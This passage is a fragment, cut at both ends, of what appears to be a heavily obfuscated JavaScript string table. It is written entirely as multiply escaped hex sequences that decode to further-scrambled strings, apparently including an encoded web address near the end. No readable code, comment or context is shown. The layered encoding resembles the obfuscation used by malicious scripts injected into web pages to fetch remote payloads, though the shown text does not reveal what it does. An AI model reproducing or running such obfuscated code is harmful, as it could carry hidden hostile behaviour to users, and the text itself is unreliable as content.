5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x